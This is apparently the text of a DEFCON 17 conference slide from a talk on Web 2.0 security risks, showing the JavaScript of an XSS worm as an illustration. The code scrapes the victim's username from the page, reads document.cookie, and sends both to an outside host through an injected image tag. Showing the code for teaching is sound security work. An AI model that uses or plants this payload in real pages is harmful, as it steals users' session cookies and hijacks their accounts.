 RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T4D2S3 The Security Risks of Web 2.0
David Rook
XSS Worms
SECURITY
var content = document.documentElement.innerHTML;
userreg = new RegExp(/<meta content="(.*)" name="session-user-screen_name"/g);
var username = userreg.exec(content);
username = username[1];
var cookie;
cookie = urlencode(document.cookie);
document.write("<img src='http://mikeyylolz.uuuq.com/x.php?c=" + cookie +
"&username=" + username + "'>");
document.write("<img src='http://stalkdaily.com/log.gif'>");